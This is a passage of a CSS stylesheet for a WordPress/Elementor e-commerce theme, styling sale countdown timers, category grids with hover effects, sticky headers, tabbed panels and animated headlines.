  margin-right: auto !important;
}
.product-information .product-sale-counter,
.et_product-block .product-sale-counter,
.et-quick-view-wrapper .product-sale-counter {
  font-size: 0.55rem;
}
@media only screen and (max-width: 1200px) {
  .et-timer.type1 {
    font-size: 6px;
  }
}
@media only screen and (max-width: 992px) {
  .et-timer.type1 {
    font-size: 4.8px;
  }
}
@media only screen and (max-width: 650px) {
  .et-timer.type1 {
    font-size: 4.5px;
  }
}
@media only screen and (max-width: 480px) {
  .et-timer.type1 .time-block {
    padding-top: 16px;
    font-size: 10px;
    margin: 0 3px 10px 3px;
  }
  .et-timer.type1 .time-block .timer-count {
    font-size: 18px;
    margin-bottom: 0;
  }
  .et-timer.type1 .time-block,
  .et-timer.type1 .time-block .circle-box,
  .et-timer.type1 .time-block .circle-box:before {
    width: 60px;
    height: 60px;
  }
  .content-product .et-timer.product-sale-counter {
    font-size: 12px;
  }
  .swiper-slide .et-timer {
    font-size: 12px;
  }
}
.elementor-element .categories-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.elementor-element .swiper-container .categories-grid {
  -ms-flex-wrap: unset;
      flex-wrap: unset;
}
.elementor-element .category-grid {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.elementor-element .category-grid.slide-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.elementor-element .category-grid > a {
  position: relative;
  width: 100%;
}
.elementor-element .category-grid > a img {
  max-width: unset;
}
.elementor-element .category-grid.text-color-dark .count,
.elementor-element .category-grid.text-color-dark sup {
  color: currentColor;
}
.elementor-element .category-grid .category-bg {
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.elementor-element .category-grid .categories-mask {
  padding: 10px 5px;
  left: 0;
  right: 0;
  z-index: 1;
}
.elementor-element .category-grid.content-inside .categories-mask {
  position: absolute;
  left: 0;
  right: 0;
}
.elementor-element .category-grid:not(.slide-item) .categories-mask {
  left: 15px;
  right: 15px;
}
.elementor-element .category-grid.valign-top .categories-mask {
  top: 0;
}
.elementor-element .category-grid.valign-bottom .categories-mask {
  bottom: 0;
}
.elementor-element .image-top .category-grid.category-list-item {
  display: block;
}
.elementor-element .category-image-circle img {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -o-object-fit: cover;
     object-fit: cover;
}
.elementor-element .category-image-circle > a {
  padding-top: 100%;
  border-radius: 50%;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
}
.category-grid[data-hover="rtl"] .category-bg,
.category-grid[data-hover="ltr"] .category-bg,
.category-grid[data-hover="rtl"] img,
.category-grid[data-hover="ltr"] img {
  width: calc(100% + 20px);
}
.category-grid[data-hover="rtl"]:not(:hover) img,
.category-grid[data-hover="rtl"]:not(:hover) .category-bg {
  -webkit-transform: translateX(-20px);
          transform: translateX(-20px);
}
.category-grid[data-hover="ltr"]:not(:hover) img,
.category-grid[data-hover="ltr"]:not(:hover) .category-bg {
  -webkit-transform: translateX(20px);
          transform: translateX(20px);
}
.category-grid[data-hover="ltr"] img {
  position: relative;
}
.category-grid[data-hover="ltr"] .category-bg,
.category-grid[data-hover="ltr"] img {
  left: -20px;
}
.category-grid[data-hover] img,
.category-grid[data-hover] .category-bg {
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0, 0, 0.44, 1.18);
  transition: -webkit-transform 0.7s cubic-bezier(0, 0, 0.44, 1.18);
  transition: transform 0.7s cubic-bezier(0, 0, 0.44, 1.18);
  transition: transform 0.7s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 0.7s cubic-bezier(0, 0, 0.44, 1.18);
}
.category-grid[data-hover="zoom-in"]:hover img,
.category-grid[data-hover="zoom-in"]:hover .category-bg,
.category-grid[data-hover="zoom-out"]:not(:hover) img,
.category-grid[data-hover="zoom-out"]:not(:hover) .category-bg {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}
.category-grid[data-hover="border-in"] > a:after {
  content: '';
  position: absolute;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
  border: 1px solid #fff;
  border-radius: inherit;
  -webkit-transition: all 0.7s cubic-bezier(0, 0, 0.44, 1.18);
  transition: all 0.7s cubic-bezier(0, 0, 0.44, 1.18);
}
.category-grid[data-hover="border-in"]:not(:hover) img,
.category-grid[data-hover="border-in"]:not(:hover) .category-bg {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}
.category-grid[data-hover="border-in"]:not(:hover) > a:after {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  opacity: 0;
  visibility: hidden;
}
.category-grid[data-overlay] > a:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
.category-grid[data-overlay]:hover > a:before {
  background: rgba(0, 0, 0, 0.5);
}
.category-grid[data-content-hover="reveal"] .count,
.category-grid[data-content-hover="reveal"] .read-more-wrapper {
  display: block !important;
  -webkit-transition: all 0.7s ease-in-out, color 0.3s linear 0s;
  transition: all 0.7s ease-in-out, color 0.3s linear 0s;
}
.category-grid .limit-link:hover {
  opacity: 0.7;
}
.category-grid .read-more {
  font-size: 1rem;
}
.category-grid .read-more:before {
  width: 100%;
}
.category-grid[data-content-hover] .read-more {
  color: currentColor;
}
.category-grid[data-content-hover] .read-more:before {
  background-color: currentColor;
}
.category-grid[data-content-hover="reveal"]:not(:hover) .categories-mask .count,
.category-grid[data-content-hover="reveal"]:not(:hover) .categories-mask .read-more-wrapper {
  max-height: 0;
  opacity: 0;
  margin: 0 !important;
}
.category-grid[data-content-hover="reveal"]:hover .categories-mask .count,
.category-grid[data-content-hover="reveal"]:hover .categories-mask .read-more-wrapper {
  max-height: 50px;
}
.toggles-by-arrow .open-child {
  width: 1em;
  height: 1em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
}
.toggles-by-arrow .open-child::before {
  left: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.toggles-by-arrow .open-child::after {
  left: calc(50% - .18em);
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.toggles-by-arrow .open-child:before,
.toggles-by-arrow .open-child:after {
  content: "";
  position: absolute;
  width: 50%;
  height: 1px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background-color: currentColor;
}
.toggles-by-arrow .over > a .open-child:before,
.toggles-by-arrow .active:not(li) > a .open-child:before,
.toggles-by-arrow li.et-active > a .open-child:before {
  left: 5%;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  width: 40%;
}
.toggles-by-arrow .over > a .open-child:after,
.toggles-by-arrow .active:not(li) > a .open-child:after,
.toggles-by-arrow li.et-active > a .open-child:after {
  left: 45%;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  width: 40%;
}
@media only screen and (max-width: 600px) {
  .etheme-elementor-header-sticky {
    --wp-admin--admin-bar--height: 0.001px;
  }
}
.etheme-elementor-header-wrapper > .etheme-elementor-header-sticky {
  -webkit-transition: all 0.3s linear, -webkit-box-shadow 0s linear;
  transition: all 0.3s linear, -webkit-box-shadow 0s linear;
  transition: all 0.3s linear, box-shadow 0s linear;
  transition: all 0.3s linear, box-shadow 0s linear, -webkit-box-shadow 0s linear;
}
.etheme-elementor-header-sticky.sticky-on .etheme-elementor-header-sticky {
  --wp-admin--admin-bar--height: 0.001px;
}
.etheme-elementor-header-sticky.sticky-on .etheme-elementor-header-wrapper {
  position: fixed;
  left: 0;
  right: 0;
  top: var(--wp-admin--admin-bar--height, 0px);
  z-index: 98;
  --hover-overlay-z-index: 3;
}
.etheme-elementor-header-sticky.sticky-on #elementor-add-new-section {
  opacity: 0;
  visibility: hidden;
  height: 0;
  overflow: hidden;
  margin: 0;
}
.etheme-elementor-header-sticky-parts.sticky-on .etheme-elementor-header-wrapper > .e-con:not(.etheme-elementor-header-sticky) {
  display: none;
}
.etheme-elementor-header-sticky.elementor-edit-mode {
  overflow: hidden;
}
.etheme-elementor-header-wrapper {
  width: 100%;
}
.etheme-elementor-header-wrapper-spacer:has(~.etheme-elementor-header-wrapper[data-for-sticky-type=smart]) {
  display: none !important;
}
@media (max-width: 767px) {
  .etheme-elementor-header-overlap-mobile,
  .etheme-elementor-header-overlap-phone {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 5;
  }
}
@media (min-width: -1) and (max-width: -1) {
  .etheme-elementor-header-overlap-mobile_extra {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 5;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .etheme-elementor-header-overlap-tablet {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 5;
  }
}
@media (min-width: -1) and (max-width: -1) {
  .etheme-elementor-header-overlap-laptop,
  .etheme-elementor-header-overlap-tablet_extra {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 5;
  }
}
@media (min-width: 1025px) and (max-width: 99999px) {
  .etheme-elementor-header-overlap-desktop {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 5;
  }
}
@media (min-width: -1) {
  .etheme-elementor-header-overlap-widescreen {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 5;
  }
}
/*-------------General Tabs---------------*/
.et-advance-tabs {
  display: block;
}
.et-advance-tabs .et-tabs-nav > ul {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style-type: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.et-tabs-horizontal .et-tabs-nav ul {
  padding: 0;
  margin: 0 -10px;
}
.et-advance-tabs .et-tabs-nav > ul li {
  margin: 0 10px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.et-advance-tabs .et-tabs-nav > ul li img,
.et-advance-tabs .et-tabs-nav > ul li svg {
  width: 1rem;
  fill: currentColor;
}
.et-advance-tabs .et-tabs-nav > ul li svg {
  height: 1em;
}
.et-advance-tabs .et-tab-top-icon .et-tab-nav .et-tab-title:not(:only-child) {
  margin-top: 7px;
}
.et-advance-tabs .et-tab-inline-icon .et-tab-nav .et-tab-title:not(:only-child) {
  margin-left: 7px;
}
.et-advance-tabs .et-tabs-nav > ul .et-tab-nav {
  line-height: 1;
  position: relative;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
  padding: 10px 0;
  margin: 0 15px;
}
.et-advance-tabs .et-tabs-nav > ul .et-tab-nav:hover,
.et-advance-tabs .et-tabs-nav > ul .et-tab-nav.active,
.et-advance-tabs .et-tabs-nav > ul .et-tab-nav.active-default {
  color: #A4004F;
}
.et-advance-tabs.active-caret-on .et-tabs-nav > ul li.active:after {
  display: none;
}
.et-advance-tabs .et-tabs-nav > ul li.active:after {
  display: block;
}
.et-advance-tabs.horizontal-style-1 .et-tabs-nav > ul .et-tab-nav:after,
.et-advance-tabs.horizontal-style-2 .et-tabs-nav > ul .et-tab-nav:after {
  content: "";
  height: 2px;
  background-color: #A4004F;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  width: 0%;
}
.et-advance-tabs.horizontal-style-1 .et-tabs-nav > ul .et-tab-nav:after {
  bottom: 0;
}
.et-advance-tabs.horizontal-style-2 .et-tabs-nav > ul .et-tab-nav:after {
  top: 0;
}
.et-advance-tabs.horizontal-style-1 .et-tabs-nav > ul .et-tab-nav.active:after,
.et-advance-tabs.horizontal-style-1 .et-tabs-nav > ul .et-tab-nav:hover:after,
.et-advance-tabs.horizontal-style-2 .et-tabs-nav > ul .et-tab-nav.active:after,
.et-advance-tabs.horizontal-style-2 .et-tabs-nav > ul .et-tab-nav:hover:after {
  opacity: 1;
  width: 100%;
}
.et-tabs-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}
.et-advance-tabs .et-tabs-content > div {
  display: none;
  opacity: 0;
}
.et-advance-tabs .et-tabs-content > div.active,
.et-advance-tabs .et-tabs-content > div.active-default {
  display: block;
  width: 100%;
  padding: 1em;
  opacity: 1;
  -webkit-animation: fadeIn linear 0.3s;
  animation: fadeIn linear 0.3s;
}
/*style 3*/
.et-advance-tabs.horizontal-style-3 .et-tabs-nav > ul {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  padding-left: 0;
  margin: 0;
}
@media only screen and (max-width: 767px) {
  .et-advance-tabs.horizontal-style-3 .et-tabs-nav > ul {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}
.et-advance-tabs.horizontal-style-3 .et-tabs-nav > ul li:last-child {
  border-right: 1px solid #E1E1E1;
}
.et-advance-tabs.horizontal-style-3 .et-tabs-nav > ul .et-tab-nav {
  border-left: 1px solid #E1E1E1;
  border-top: 1px solid #E1E1E1;
  margin: 0;
  padding-right: 15px;
  padding-left: 15px;
}
.et-advance-tabs.horizontal-style-3 .et-tabs-content {
  border: 1px solid #E1E1E1;
}
/*style 5 */
.et-advance-tabs.horizontal-style-4 .et-tabs-nav ul .et-tab-nav {
  background-color: #ffffff;
  border-radius: 90px;
  padding-right: 15px;
  padding-left: 15px;
}
.et-advance-tabs.horizontal-style-4 .et-tabs-nav ul .active,
.et-advance-tabs.horizontal-style-4 .et-tabs-nav ul .active-default {
  background-color: #A4004F;
  color: #FFFFFF;
}
/*style 6*/
.et-advance-tabs.horizontal-style-5 .et-tabs-nav ul {
  background: #FFFFFF;
  border: 1px solid #EBEBEB;
  border-radius: 80px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-shadow: 0 7px 20px -12px grey;
          box-shadow: 0 7px 20px -12px grey;
}
@media only screen and (max-width: 767px) {
  .et-advance-tabs.horizontal-style-5 .et-tabs-nav ul {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}
.et-advance-tabs.horizontal-style-5 .et-tabs-nav ul .et-tab-nav {
  background-color: #ffffff;
  border-radius: 90px;
}
.et-advance-tabs.horizontal-style-5 .et-tabs-nav ul .et-tab-nav.active,
.et-advance-tabs.horizontal-style-5 .et-tabs-nav ul .et-tab-nav:hover,
.et-advance-tabs.horizontal-style-5 .et-tabs-nav ul .et-tab-nav.active-default {
  opacity: 1;
}
.et-advance-tabs.horizontal-style-5 .et-tabs-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
/*--- Inline Icon ---*/
.et-tab-inline-icon .et-tab-nav a .fa {
  margin-right: 10px;
}
.et-tab-top-icon .et-tab-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  text-align: center;
}
.et-tab-top-icon .et-tab-nav a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  text-align: center;
}
.et-tab-top-icon .et-tab-nav .fa,
.et-tab-top-icon .et-tab-nav .et-tab-title {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 100%;
          flex: 1 1 100%;
  line-height: 1;
}
.et-tab-top-icon .et-tab-nav a .et-tab-title {
  margin-top: 10px;
}
/*--- Vertical Tabs ---*/
.et-advance-tabs.et-tabs-vertical {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.et-advance-tabs.et-tabs-vertical .et-tabs-nav {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}
.et-advance-tabs.et-tabs-vertical .et-tabs-nav > ul {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column wrap;
          flex-flow: column wrap;
  padding-left: 0px;
}
.et-advance-tabs.et-tabs-vertical .et-tabs-nav > ul > li {
  width: 100%;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}
.et-advance-tabs.et-tabs-vertical .et-tabs-nav > ul li::after {
  bottom: auto !important;
  right: -10px;
  top: calc(50% - 10px);
  left: auto !important;
}
.et-advance-tabs .et-tabs-nav > .et-tabs-mob-nav {
  display: none;
  width: 100%;
  height: 3.642rem;
  line-height: 3.642rem;
  margin-bottom: 15px;
}
@media only screen and (max-width: 767px) {
  .et-advance-tabs.horizontal-style-4 .et-tabs-nav > ul .et-tab-nav,
  .et-advance-tabs.horizontal-style-1 .et-tabs-nav > ul .et-tab-nav {
    margin-bottom: 20px;
  }
  .et-advance-tabs.horizontal-style-2 .et-tabs-nav > ul .et-tab-nav {
    margin-top: 20px;
  }
  .et-advance-tabs .et-tabs-nav > ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -ms-flex-direction: column;
        flex-direction: column;
    margin: 0;
  }
  .et-advance-tabs .et-tabs-nav > ul .et-tab-nav {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }
  .responsive-vertical-layout.et-advance-tabs .et-tabs-nav > ul .et-tab-nav {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
  }
  .et-advance-tabs.et-tabs-vertical {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .et-advance-tabs.et-tabs-vertical div.et-tabs-nav {
    -webkit-box-flex: 1;
        -ms-flex: 1 100%;
            flex: 1 100%;
  }
  .et-advance-tabs.et-tabs-vertical ul {
    -webkit-box-flex: 1;
        -ms-flex: 1 100%;
            flex: 1 100%;
  }
  .et-advance-tabs.et-tabs-vertical ul .et-tab-nav {
    -webkit-box-flex: 1;
        -ms-flex: 1 100%;
            flex: 1 100%;
  }
  .et-advance-tabs .et-tabs-nav > ul:not(:only-child) {
    display: none;
  }
  .et-advance-tabs .et-tabs-nav > .et-tabs-mob-nav {
    display: block;
  }
}
/*style 1 */
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav ul {
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav ul li {
  cursor: pointer;
  border-top: 1px solid #E1E1E1;
  border-left: 1px solid #E1E1E1;
  margin: 0;
  padding: 10px 297px 12px 26px;
  position: relative;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav ul li:last-child {
  border-bottom: 1px solid #E1E1E1;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav ul li span {
  font-size: 14px;
}
/*.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav ul li.active span {*/
/*    color: #A4004F;*/
/*}*/
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav > ul {
  border-right: 1px solid #E1E1E1;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav ul li:after {
  content: "";
  background-color: #A4004F;
  position: absolute;
  width: 3px;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  height: 0%;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav > ul li.active:hover:after,
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav > ul li.active:after {
  opacity: 1;
  height: 100%;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav ul li.active-default:after {
  opacity: 1;
  height: 100%;
  width: 3px !important;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-1 .et-tabs-nav > ul li {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
/*style 2*/
.et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul {
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul li {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  padding: 10px 297px 12px 26px;
  font-size: 14px;
  border-radius: 4px;
  color: #888888;
  background-color: #FAFAFA;
  margin: 0 0 28px 0;
  cursor: pointer;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul .active {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background-color: #A4004F;
  color: #FFFFFF;
}
/*.et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul .active, .et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul .active span, .et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul .active-default span, .et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul .active-default {*/
/*    transition: all 0.3s;*/
/*    background-color: #A4004F;*/
/*    color: #FFFFFF;*/
/*}*/
.et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul span {
  padding-left: 3px;
}
.et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul .active .et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul .active-default span,
.et-advance-tabs.et-tabs-vertical.vertical-style-2 .et-tabs-nav ul .active-default {
  -webkit-box-shadow: 0 9px 20px -8px grey;
          box-shadow: 0 9px 20px -8px grey;
}
.et-tabs-nav .swiper-button-prev.swiper-et-arrow-left,
.et-tabs-nav .swiper-button-prev.swiper-et-arrow-right {
  font-size: 15px;
}
.et-advance-tabs .et-tabs-nav ul .et-content-title {
  font-size: 24px;
  font-weight: bold;
  -webkit-box-ordinal-group: -99;
      -ms-flex-order: -100;
          order: -100;
}
.et-tabs-nav .center .et-content-title {
  position: absolute;
  left: 0;
}
.et-advance-tabs .et-tabs-nav .flex-end .et-content-title {
  margin-right: auto;
}
/*Arrow in nav*/
.et-advance-tabs .et-tabs-nav > ul .navbar:after {
  display: none;
}
.et-advance-tabs .et-tabs-nav > ul .navbar {
  left: auto;
  right: calc(var(--arrow-size, 50px) + var(--arrow-space, 10px) + 10px);
  -webkit-box-ordinal-group: 101;
      -ms-flex-order: 100;
          order: 100;
  z-index: auto;
  margin: 0;
}
.et-advance-tabs .et-tabs-nav > ul .navbar + .navbar {
  right: 10px;
}
.et-advance-tabs .et-tabs-nav > ul.flex-end .navbar {
  position: static;
}
/* list */
.et-advance-tabs .et-tabs-nav > ul.center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.et-advance-tabs .et-tabs-nav > ul.end {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
}
.et-advance-tabs .et-tabs-nav > ul.flex-end {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media only screen and (max-width: 768px) {
  .et-advance-product-tabs.horizontal-style-4 .et-tabs-nav .et-content-title {
    margin-bottom: 10px;
  }
  .et-advance-product-tabs .et-tabs-nav .center .et-content-title,
  .et-advance-product-tabs .et-tabs-nav .flex-end .et-content-title {
    position: relative !important;
    margin-left: 0 !important;
    left: 0 !important;
  }
  .et-advance-tabs .et-tabs-nav > ul .navbar,
  .et-advance-tabs .et-tabs-nav > ul.flex-end .navbar {
    position: absolute;
    top: 0;
  }
}
.etheme-ac-wrapper label {
  color: var(--et_dark-2-white);
  font-size: calc(var(--form-label-size-proportion, 1.14) * 1rem);
}
.etheme-ac-wrapper select {
  width: 100%;
}
.etheme-ac-form-controls label {
  font-size: calc(var(--form-label-size-proportion, 1.14) * 1rem);
}
.etheme-ac-form-controls,
.etheme-ac-button {
  margin-bottom: var(--rows-gap, 20px);
}
.etheme-ac-button button {
  width: 100%;
}
.etheme-ac-button .elementor-button-text {
  -webkit-box-flex: unset;
      -ms-flex-positive: unset;
          flex-grow: unset;
}
.etheme-ac-result {
  color: var(--et_dark-2-white);
  text-align: center;
  font-size: calc(var(--total-size-proportion, 1.5) * 1rem);
}
.etheme-advanced-headline {
  position: relative;
  font-size: 2.5rem;
  margin-bottom: var(--heading-space, 10px);
  text-transform: none;
}
.etheme-advanced-headline-mask {
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.etheme-a-h-text-before {
  display: inline-block;
}
.etheme-a-h-text-before-with-bg {
  background: #000;
  color: #fff;
  padding: 0.1em 0.5em;
  border-radius: 0.15em;
  margin-bottom: 5px;
}
.etheme-a-h-line-before {
  text-align: right;
}
.etheme-a-h-line-after {
  text-align: left;
}
.etheme-a-h-line-both,
.etheme-a-h-lines-none {
  text-align: center;
}
.etheme-a-h-line-before .etheme-advanced-headline,
.etheme-a-h-line-after .etheme-advanced-headline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.etheme-a-h-line-before .etheme-advanced-headline:before,
.etheme-a-h-line-after .etheme-advanced-headline:after {
  content: '';
  border-bottom: var(--line-height, 2px) var(--line-style, solid) var(--line-color, #e1e1e1);
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -ms-flex-item-align: center;
      align-self: center;
}
.etheme-a-h {
  text-transform: none;
  margin-bottom: 0;
}
.etheme-a-h-text {
  background: #2962FF;
  color: #fff;
  padding: 0 10px;
  -webkit-text-fill-color: currentColor;
}
.etheme-a-h-with-bg {
  text-align: inherit;
}
.etheme-a-h-with-bg .etheme-advanced-headline {
  z-index: 1;
}
.etheme-a-h-with-bg .etheme-a-h-text-before {
  position: absolute;
  white-space: nowrap;
  left: 50%;
  -webkit-transform: translate(var(--translateX, -50%), var(--translateY, 0%));
          transform: translate(var(--translateX, -50%), var(--translateY, 0%));
  font-weight: 700;
  font-size: 2em;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  bottom: 0;
  z-index: -1;
  color: rgba(0, 0, 0, 0.1);
  -webkit-text-fill-color: currentColor;
}
@media only screen and (max-width: 767px) {
  .etheme-a-h-line-mobile-hidden .etheme-advanced-headline {
    display: block;
  }
  .etheme-a-h-line-mobile-hidden .etheme-advanced-headline:before,
  .etheme-a-h-line-mobile-hidden .etheme-advanced-headline:after {
    display: none;
  }
}
.etheme-advanced-headline-divider {
  position: relative;
  border-bottom: var(--line-height, 2px) var(--line-style, solid) var(--line-color, #e1e1e1);
  margin-bottom: var(--line-space, 15px);
}
.etheme-a-h-line-before .etheme-advanced-headline:before {
  margin-right: var(--line-space, 15px);
}
.etheme-a-h-line-after .etheme-advanced-headline:after {
  margin-left: var(--line-space, 15px);
}
.etheme-advanced-headline-heading-wrapper .etheme-advanced-headline {
  position: relative;
  display: inline-block;
}
.etheme-advanced-headline-heading-wrapper .etheme-advanced-headline:after {
  content: '';
  border-bottom: var(--line-height, 2px) var(--line-style, solid) var(--line-active-color, #2962FF);
  display: block;
  position: absolute;
  width: 100%;
  bottom: calc((var(--heading-space, 10px) + var(--line-height,2px)) * -1);
  z-index: 1;
}
.etheme-headline {
  margin-bottom: 0;
}
.etheme-headline-text-wrapper svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  overflow: visible;
  width: calc(100% + .75em);
  height: calc(100% + .75em);
}
.etheme-headline-text-wrapper svg path {
  stroke: var(--shape-color, currentColor);
  stroke-width: var(--shape-width, 8);
  fill: none;
}
.etheme-headline-highlight-active svg path {
  opacity: 1;
  stroke-dasharray: 0 var(--shape-dasharray, 1500);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-animation: etheme-headline-dash ease-out;
          animation: etheme-headline-dash ease-out;
  -webkit-animation-duration: var(--animation-duration, 2.4s);
          animation-duration: var(--animation-duration, 2.4s);
  -webkit-animation-iteration-count: var(--iteration-count, 1);
          animation-iteration-count: var(--iteration-count, 1);
  -webkit-animation-delay: var(--animation-delay, 0s);
          animation-delay: var(--animation-delay, 0s);
}
@-webkit-keyframes etheme-headline-dash {
  0% {
    stroke-dasharray: 0 var(--shape-dasharray, 1500);
    opacity: 1;
  }
  100% {
    stroke-dasharray: var(--shape-dasharray, 1500) var(--shape-dasharray, 1500);
    opacity: 1;
  }
}
@keyframes etheme-headline-dash {
  0% {
    stroke-dasharray: 0 var(--shape-dasharray, 1500);
    opacity: 1;
  }
  100% {
    stroke-dasharray: var(--shape-dasharray, 1500) var(--shape-dasharray, 1500);
    opacity: 1;
  }
}
.etheme-headline-highlight-inactive svg path {
  opacity: 0;
  stroke-dasharray: var(--shape-dasharray, 1500) var(--shape-dasharray, 1500);
  -webkit-animation: hide-highlight forwards;
          animation: hide-highlight forwards;
